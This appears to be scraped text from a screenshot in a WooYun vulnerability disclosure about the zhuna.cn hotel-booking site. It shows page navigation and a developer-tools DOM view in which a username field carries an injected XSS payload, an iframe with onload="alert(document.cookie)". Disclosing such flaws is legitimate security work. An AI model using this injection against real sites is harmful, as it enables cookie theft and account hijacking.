 订酒店 返现金! | 快乐租 | 帮助中心 | 加入收藏 | 网站导航
住哪网
www.zhuna.cn
返现金!
订酒店返现金
城市、标志物、酒店名称、品牌、地址
找酒店
限时抢购
超优惠
24小时服务热线
400-666-5511
首页 国内酒店 国际酒店 新版 酒店团购 短租公寓 酒店点评 机票预订 特惠
今日团购 团购地图 往期团购 如何团购 团购帮助 我的账户
城市: 全部 厦门(810) 上海(717) 北京(653) 三亚(509) 邛崃(成 香港(372) 广州(333) 西安(330) 丽江(含束 重庆(266)
杭州(264) 苏州(243) 深圳(241) 武汉(207) 青岛(189) 南京(155) 长沙(146) 大连(139) 黄山(136) 西塘(嘉 西塘(129)
惠州(117) 昆明(113) 沈阳(107) 天津(105) 桂林(103) 福州(101) 郑州(97) 峨眉山(79) 海口(77) 常州(76) 更多>>
排序: 默认 价格 折扣 购买人数
Hi! ">
控制台 HTML CSS 脚本 DOM 网络 Cookies
cart_button
编辑 html < iframe < a < div#u_username < div#nav_user < div#nav < div#container < body < html
<span class="new_mapico">
<span class="new_guojiico">
<ul id="nav_main">
<div id="nav_user">
<div class="geili">
<div id="nav_user_1"></div>
<div id="u_username">
Hi!
<a href="http://www.zhuna.cn/user/">
">
<iframe onload="alert(document.cookie)">
<html>
<head>
<body>
</html>
</iframe>
</a>
</div>
www.wooyun.org